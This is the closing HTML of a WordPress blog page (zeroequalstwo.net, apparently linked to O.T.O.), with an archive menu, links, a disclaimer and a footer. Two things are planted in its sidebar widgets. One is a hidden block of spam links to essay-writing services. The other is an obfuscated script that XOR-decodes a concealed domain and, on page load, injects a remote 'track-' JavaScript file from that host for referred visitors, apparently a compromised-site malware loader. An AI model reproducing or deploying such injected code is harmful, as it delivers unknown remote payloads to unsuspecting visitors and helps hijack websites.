	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>